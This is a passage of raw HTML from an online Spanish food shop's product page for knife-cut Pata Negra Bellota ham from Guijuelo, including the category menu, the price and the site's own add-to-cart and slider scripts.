href="https://www.gastronomicspain.com/en/chocolate-bar-sugar-free/">Chocolate Bar Sugar free</a></p></div></div></div><div class='category99 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chocolatinas/">Spanish Chocolates</a></p></div><div class='category259 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-candies/">Candies</a></p></div><div class='category298 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/hot-chocolate-and-cacao-drinks/">Hot Chocolate and Cacao drinks</a></p></div><div class='category299 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/instant-dessert-mix/">Instant dessert mix</a></p></div><div class='category300 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/canned-fruits-and-quince/">Canned fruits and Quince</a></p></div><div class='category265 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/turron-and-marzipan/">Turron and Marzipan</a></p></div></div></div><div class='category12 level1'><p onclick="level1(12)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/12_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/pastry-cookies-and-breakfasts/">Pastry, cookies and breakfasts</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category12 level1'><div class='category253 level2'><p onclick="level2(253)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-pastries/">Pastries</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category253 level2'><div class='category301 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-muffins/">Spanish Muffins</a></p></div><div class='category97 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/tortas/">Tortas</a></p></div><div class='category303 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pastries-with-chocolat/">Pastries with chocolat</a></p></div><div class='category304 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pastries-sugar-free/">Pastries Sugar Free</a></p></div></div></div><div class='category95 level2'><p onclick="level2(95)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/galletas/">Spanish Cookies</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category95 level2'><div class='category305 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/traditional-cookies/">Traditional Cookies</a></p></div><div class='category306 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/integral-cookies/">Integral Cookies</a></p></div></div></div><div class='category98 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cereals/">Cereals</a></p></div><div class='category96 level2'><p onclick="level2(96)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/mermeladas-y-miel/">Jam, Honey and Sweet Spread</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category96 level2'><div class='category307 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/jam/">Jam</a></p></div><div class='category311 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/honey/">Honey</a></p></div><div class='category312 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sweet-spread/">Sweet Spread</a></p></div></div></div></div></div><div class='category48 level1'><p onclick="level1(48)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/48_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/olive-oil-seasonings/">Olive oils and seasoning</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category48 level1'><div class='category49 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/olive-oil/">Olive oil</a></p></div><div class='category50 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/vinegar/">Vinegar</a></p></div><div class='category51 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sauces/">Sauces</a></p></div><div class='category15 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spices/">Spices</a></p></div><div class='category134 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/flour-battered-and-bread-crumbs/">Flour, battered and bread crumbs</a></p></div></div></div><div class='category7 level1'><p onclick="level1(7)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/7_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/take-a-sip/">Take a sip</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category7 level1'><div class='category16 level2'><p onclick="level2(16)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/classy-wines/">Classy wines</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category16 level2'><div class='category105 level3'><p onclick="level2(105)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/white-wine/">White wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category105 level3'><div class='category315 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-alicante/">D.O. Alicante</a></p></div><div class='category316 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-la-rioja/">D.O. La Rioja</a></p></div><div class='category317 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-rias-baixas/">D.O. Rías Baixas</a></p></div><div class='category318 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-rueda/">D.O. Rueda</a></p></div><div class='category319 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-txacoli/">D.O. Txacoli</a></p></div><div class='category320 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-utiel-requena/">D.O. Utiel Requena</a></p></div><div class='category321 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-valencia/">D.O. Valencia</a></p></div><div class='category322 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-white-wines/">Other White Wines</a></p></div></div></div><div class='category106 level3'><p onclick="level2(106)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/red-wine/">Red wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category106 level3'><div class='category323 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-almansa/">D.O. Almansa</a></p></div><div class='category324 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-calatayud/">D.O. Calatayud</a></p></div><div class='category325 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-campo-de-borja/">D.O. Campo de Borja</a></p></div><div class='category326 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-jumilla/">D.O. Jumilla</a></p></div><div class='category327 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-la-mancha/">D.O. La Mancha</a></p></div><div class='category328 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/d-o-la-rioja/">D.O. La Rioja</a></p></div><div class='category329 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-ribera-del-duero/">D.O. Ribera del Duero</a></p></div><div class='category330 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-toro/">D.O. Toro</a></p></div><div class='category331 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/d-o-utiel-requena/">D.O. Utiel-Requena</a></p></div><div class='category332 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-valdepenas/">D.O. Valdepeñas</a></p></div><div class='category333 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/d-o-valencia/">D.O. Valencia</a></p></div><div class='category334 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-red-wines/">Other Red Wines</a></p></div></div></div><div class='category107 level3'><p onclick="level2(107)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/pink-wine/">Pink wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category107 level3'><div class='category335 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-la-rioja-/">D.O. La Rioja</a></p></div><div class='category336 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-valencia-/">D.O. Valencia</a></p></div><div class='category337 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-rose-wines/">Other rosé wines</a></p></div></div></div><div class='category261 level3'><p onclick="level2(261)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/sherry-jerez-wine/">Sherry & Jerez Wine</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category261 level3'><div class='category338 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-malaga/">D.O. Málaga</a></p></div><div class='category339 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-montilla-moriles/">D.O. Montilla-Moriles</a></p></div><div class='category340 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/do-jerez/">D.O. Jerez</a></p></div><div class='category341 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-sherry-jerez-wine/">Other Sherry & Jerez Wine</a></p></div></div></div></div></div><div class='category110 level2'><p onclick="level2(110)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/vermouth/">Spanish vermut</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category110 level2'><div class='category111 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/red-vermouth/">Red vermouth</a></p></div><div class='category112 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/white-vermouth/">White vermouth</a></p></div></div></div><div class='category30 level2'><p onclick="level2(30)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/liqueurs-and-spirits/">Liqueurs and Spirits</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category30 level2'><div class='category342 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/liqueurs-/">Liqueurs</a></p></div><div class='category343 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spirits-/">Spirits</a></p></div></div></div><div class='category108 level2'><p onclick="level2(108)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/cava-sparkling-wine-and-cider/">Cava, sparkling wine and cider</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category108 level2'><div class='category344 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cava-/">Cava</a></p></div><div class='category345 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sparkling-wine/">Sparkling wine</a></p></div><div class='category346 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cider/">Cider</a></p></div></div></div><div class='category109 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sangria-and-mixes/">Sangria and mixes</a></p></div><div class='category262 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/brandy/">Brandy</a></p></div></div></div><div class='category17 level1'><p onclick="level1(17)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/17_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/beer/">Beer</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category17 level1'><div class='category313 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-beer/">Spanish Beer</a></p></div><div class='category314 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/non-alcoholic-beer/">Non-alcoholic Beer</a></p></div></div></div><div class='category249 level1'><p onclick="level1(249)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/249_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/soft-drinks-and-sweet-drinks/">Soft drinks and sweet drinks</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category249 level1'><div class='category102 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/soft-drinks/">Soft drinks</a></p></div><div class='category100 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/bebidas-dulces/">Sweet Drinks</a></p></div></div></div><div class='category55 level1'><p class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/55_thumb.jpg" width="30"><a href="https://www.gastronomicspain.com/en/coffee-and-infusions/">Coffee and infusions</a></p></div><div class='category282 level1'><p onclick="level1(282)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/282_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/kitchenware/">Kitchenware</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category282 level1'><div class='category283 level2'><p onclick="level2(283)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/paella-pans-and-accessories/">Paella Pans and Accessories</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category283 level2'><div class='category284 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/paella-pans/">PAELLA PANS</a></p></div><div class='category285 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/paella-accessories/">Paella accessories</a></p></div></div></div><div class='category77 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/ham-knife-/">Ham knife</a></p></div><div class='category76 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/ham-holder/">Ham holder</a></p></div></div></div></div>
                                      

                    </div>
                    <div class="postmenu">
                        <a style='color:white;' href="/blog/en">                            
                             Spanish <br> food blog
                        </a>
                    </div>
                </div>
                <div class="darkBackground"></div>
            </div>
        </div>
    
    <script>
    document.addEventListener('DOMContentLoaded', function() {
        deleteCookie('transportista')
    })
    function deleteCookie(name, path, domain) {
        if (getCookie(name)) {
            document.cookie = encodeURIComponent(name) + "=" +
                "; expires=Thu, 01 Jan 1970 00:00:00 GMT" +
                (path ? "; path=" + path : "") +
                (domain ? "; domain=" + domain : "");
        }
    }
    </script>
                
            </header>
            
                
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
            
            <div class="breadcrumb-wrapper">
                
                    <div class="container">
  <nav data-depth="4" class="breadcrumb">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/">
              <span itemprop="name">Home</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/spanish-ham/">
              <span itemprop="name">Hams</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/iberico-ham/">
              <span itemprop="name">Iberico ham</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html">
              <span itemprop="name">Pata Negra Bellota Ham Guijuelo Cut with Knife</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          </ol>
  </nav>
</div>
                
            </div>
            <section id="wrapper">
                
                
                <div class="container">
                    <div  >
                                                

                        
  <div id="content-wrapper">
    
    
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html">
                    <meta itemprop="brand" content="NIETO MARTIN">
                            <meta itemprop="gtin13" content="EAN Code:8437005658974">
                                <div class="row">
            <div class="col-md-7 col-lg-6 push-md-5 push-lg-6">
                
                    
                        <h1 class="product-name h1" itemprop="name">Pata Negra Bellota Ham Guijuelo Cut with Knife</h1>
                    
                

                
                <style>
				.pstb-wrp.pstbh_displayReassurance {
                    display:none;
                    margin-bottom: 10px;
                    padding-bottom: 15px;

				}
				</style>

                
                      <div class="product-prices">
    

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html">
        <div class="current-price">
         
          <span class="price" itemprop="price" content="20.64">€20.64</span>
          
                  
          <div class="tax-shipping-delivery-label">
                        
            
                                                                              </div>
        </div>
      </div>
    

    
          

    
          

    
          
   
                <div class="product-weight-new">
                                                      <b>80 gr.</b>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </div>
      
      
        
          <span id="product-availability" class=" ">
                      </span>
        
  </div>
      <div style="font-weight: 400;font-size: .8125rem;color: #7a7a7a;">Price for kg: €258.00</div>
    

                
                                                    <div class="product-information">
                                                
                            <div class="product-additional-info">
  
</div>
                        
                        <div class="product-actions">
                            
                                <form action="https://www.gastronomicspain.com/en/carrito" method="post" id="add-to-cart-or-refresh">
                                    <input type="hidden" name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7">
                                    <input type="hidden" name="id_product" value="1668" id="product_page_product_id">
                                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">
                                    
                                        <div class="product-variants">
  </div>
                                    

                                    
                                                                            

                                    
                                        <section class="product-discounts">
  </section>
                                    

                                    
                                              <style>
      .product-add-to-cart{
        display:block !important;
      }
    </style>
         
      <script defer>
  function getCookie(cname) {
    let name = cname + "=";
    let decodedCookie = decodeURIComponent(document.cookie);
    let ca = decodedCookie.split(';');
    for(let i = 0; i <ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }//getCookie
  function addtocartmvl1668(action){
    $.ajax({
      method: "POST",
      url: "https://www.gastronomicspain.com/peticiones/addtocartmvl.php",
      data: 
        {
          action: action,
          product_id : 1668
        },
    })//ajax
    .success(function(data) {
      finaldata = JSON.parse(data);
      //console.log("New Quantity: "+finaldata[0])
      //console.log("Total Cart: "+finaldata[1])
      //console.log("Total Price: "+finaldata[2])
      //console.log("Carrito: "+finaldata[3])
      //console.log("Action: "+finaldata[4])
      //console.log("Dentro: "+finaldata[5])
      console.log("Ultim: "+finaldata[9])

      if(  (finaldata[4] == 0)){
        setTimeout(function(){
          addtocartmvl1668('refresh')
        },500)
      }
              if( (finaldata[10]<= 9 )){
          location.reload();
        }
            
      if(finaldata[0]>=1){
        if($("body#product").length || $("body#cart").length){
          $(".addtocartmvl"+1668).attr("style","display:flex !important")
        }//if
        else{
          $(".addtocartmvl"+1668).attr("style","display:block !important")
        }//else

        $(".addtocartmvl_btn"+1668).attr("style","display:flex !important")
        $(".an_productattributes"+1668).attr("style","display:none !important")
        $(".product-add-to-cart"+1668).attr("style","display:none !important")

        if(finaldata[0]==1){
          $(".addtocartmvl"+1668+" span.mvldown").html('<img style="25px" src="/themes/huggestore/assets/img/large-icono-de-papelera.png">')
          $(".addtocartmvl"+1668+" span.mvldown").css('background','white')
          $("body#cart .addtocartmvl"+1668+" span.mvldown").hide()
          $("body#cart .addtocartmvl"+1668+" a.mvldown").show()

        }//if
        if(finaldata[0]>1){
          $(".addtocartmvl"+1668+" span.mvldown").css('background','black')
          $(".addtocartmvl"+1668+" span.mvldown").html("<img src='/themes/huggestore/assets/img/boton-restar-al-carrito.png' width='50'>")
          $("body#cart .addtocartmvl"+1668+" span.mvldown").show()
          $("body#cart .addtocartmvl"+1668+" a.mvldown").hide()
        }//if

        $(".addtocartmvl"+1668+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_units > div").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".total_to_pay").html(finaldata[6])

        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $(".addtocartmvl_greenbar").attr("style","display:flex !important")
        $("#cart .cart-total .value").html(finaldata[2])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])


      }//if
      else{
        if(finaldata[1] == null){
          $(".addtocartmvl_greenbar").attr("style","display:none !important")
        }
        $(".addtocartmvl"+1668).attr("style","display:none !important")
        $(".addtocartmvl_btn"+1668).attr("style","display:none !important")
        $(".an_productattributes"+1668).attr("style","display:block !important")
        $(".product-add-to-cart"+1668).attr("style","display:block !important")

        $(".addtocartmvl"+1668+" .addtocartmvl_qty").html(finaldata[0])
        $("a.blockcart-link > span").html(finaldata[1])
        $(".total_elements").html(finaldata[1])
        $(".addtocartmvl_greenbar_right_left_total > div").html(finaldata[2])
        $("#cart .cart-total .value").html(finaldata[2])
        $(".total_to_pay").html(finaldata[6])

        $("div#cart-subtotal-shipping span.value").html(finaldata[7])
        $("div#cart-subtotal-products span.value").html(finaldata[6])
        $("div#cart-subtotal-discount span.value").html(finaldata[8])

      }//else

      if(finaldata[2] =="0€"){
        setTimeout(function(){
          $(".total_elements,.total_to_pay").hide()
        },500)
      }
      else{
        setTimeout(function(){
          $(".total_elements,.total_to_pay").show()
        },500)
      }
    })//success
  }//addtocartmvl
</script>
  <div class="addtocartmvl1668 addtocartmvl"  style='display:none !important' >
    <span class="addedmvlprod"> added &nbsp;</span>
          <div class="addtocartmvl_qty_uds">
        <div class="addtocartmvl_qty">
      0 
    </div>
    <div class="addtocartmvl_uds">un.</div>
           </div>
        <div class="addtocartmvl_btn1668 addtocartmvl_btn"   style='display:none !important' >
      <span class="mvldown" onclick="addtocartmvl1668('down')" >
         
          <img src="/themes/huggestore/assets/img/boton-restar-al-carrito.png" width='50'>
              </span>
      <span class="mvlup" onclick="addtocartmvl1668('up')"><img src="/themes/huggestore/assets/img/boton-sumar-al-carrito.png" width='50'></span>
    </div>
  </div>

    <div class="product-add-to-cart product-add-to-cart1668">
              
        <div class="product-quantity product-variants-item clearfix">
          <span class="control-label">Quantity</span>
          <div class="qty">
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantity"
            >
          </div>
        </div>

        <div class='quantity_availability'>
          <div class="add">
            <button
              onclick="addtocartmvl1668(0)"
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
                              Add
                            
            </button>
          </div>
        </div>
      

      
      
      
        <p class="product-minimal-quantity">
                  </p>
      
      </div>
                                    

                                    
                                        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refresh">
                                    
                                </form>
                            
                        </div>
                    </div>
                            </div>
            <div class="col-md-5 col-lg-6 pull-md-7 pull-lg-6">
                
                    <section class="page-content" id="content">
                        
                        
                        
                            
                                 <style>
 #product .plabel_div{
  position:absolute;
  z-index: 1;
 }
 </style>
<div class="images-container">

  
        <div class="product-cover">
      <img class="js-qv-product-cover" src="https://www.gastronomicspain.com/4180-large_default/pata-negra-bellota-ham-cut-with-knife.webp" alt="" title="" style="width:100%;" itemprop="image" width="800" height="800">
      <div id="zoom-in-slider" class="layer hidden-sm-down">
        <svg xmlns="http://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 24 24"><path d="M3 3v6h2V5h4V3H3zm2 12H3v6h6v-2H5v-4zm14 4h-4v2h6v-6h-2v4zm2-16h-6v2h4v4h2V3z" fill="#505050"/></svg>
      </div>
      
      <a href="https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html">
        <ul class="product-flags">
                         
        </ul>
      </a>
      
    </div>
      

  
    <div class="images_min js-qv-mask mask ">
      <ul class="product-images js-qv-product-images owl-carousel owl-theme" id='js-product-slider'>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.gastronomicspain.com/4180-medium_default/pata-negra-bellota-ham-cut-with-knife.webp"
              data-image-large-src="https://www.gastronomicspain.com/4180-large_default/pata-negra-bellota-ham-cut-with-knife.webp"
              src="https://www.gastronomicspain.com/4180-slider_photo/pata-negra-bellota-ham-cut-with-knife.webp"
              alt=""
              title=""
              width="87"
              height="87"
              itemprop="image"
              data-width="800"
              data-height="800"
            >
          </li>
              </ul>
    </div>
  
</div>

                            
                        
                    </section>
                

                            </div>
        </div>
		
		
      
                        <section class="product-accessories clearfix">
                  <h3 class="h2">You might also like</h3>
                  <div class="products">
                                                
                              
           <article class="product-miniature js-product-miniature product-mobile-row product-height js-img-view-type type-slider col-md-3 " 
	data-id-product="530" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
			
				<a href="https://www.gastronomicspain.com/en/spanish-ham/iberian-acorn-ham.html">
						<ul class="product-flags">
																						</ul>
				</a>
			
    	<div class="thumbnail-container ">
        	<div class="thumbnail-container-image">
                                                                                    <meta itemprop="image" content="https://www.gastronomicspain.com/6920-large_default/iberian-acorn-ham.webp">
                                                    <meta itemprop="brand" content="NIETO MARTIN">
                                                    <meta itemprop="description" content="Enjoy Bellota Iberico Ham from anywhere in Spain
Nobody rejects Bellota Iberico Ham. I you usually buy online hams, you should keep in mind that Bellota Iberico Ham is fully certified with a red label, and therefore you are going to buy the best ham value for money.
Enjoy of this jewel of the Spanish gastronomic: the amazing Bellota Iberico Ham. A leg of Iberian pork leg, 75% of Iberian breed and cured for a minimum of 36 months, even up to 48 months.
7,5/8 kg. net weight (approximate)
Whole Bellota Iberico Ham leg 
Nieto Martín">
                                	<meta itemprop="sku" content="530">
					
																														<style>
										.wld-foto-btn.wld-active {
											pointer-events: none;
										}
										.num_image_1,.num_image_2{
											display:none;
										}
										.plabel_div{
											z-index: 1;
										}
									</style>
									<script defer>
										jQuery(document).ready(function(){
											var glider = new Glider(document.querySelector('.glider_530'),{
												slidesToShow: 1,
												slidesToScroll: 2,
												rewind: true,
												draggable: true
											});
											if($(".wld-foto-envase").hasClass("wld-active")){
												glider.scrollItem(1);								

											}
											if($(".wld-foto-plato").hasClass("wld-active")){
												glider.scrollItem(0);
											}

											$(".wld-foto-envase").click(function(){
												console.log("Envase")
												glider.scrollItem(1);								
											})
											$(".wld-foto-plato").click(function(){
												console.log("Plato")
												glider.scrollItem(0);
											})											
										})
										jQuery(document).ready(function(){
											setTimeout(function(){
												jQuery(".num_image_1,.num_image_2").show()
											},1000)
										})
									</script>
									
									
									<div class="glider_530">
																				
								
																						<div class="image_6920 num_image_1  foto_plato ">
													<a href="https://www.gastronomicspain.com/en/spanish-ham/iberian-acorn-ham.html" class=""
													style="height: 255px;">
														<img class=" b-lazy  slider_product not_cover" data-full-size-image-url="https://www.gastronomicspain.com/6920-large_default/iberian-acorn-ham.webp"
														src="https://www.gastronomicspain.com/6920-home_default/iberian-acorn-ham.webp">
													</a>
												</div>
																				
																			</div>
																										
                <div style="display:none;" class="highlighted-informations no-variants hidden-sm-down">
                    
                                            
                            <a class="quick-view" href="#" data-link-action="quickview">
                                <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        width="18px" height="18px">
                                    <path fill-rule="evenodd" fill="rgb(0, 0, 0)"
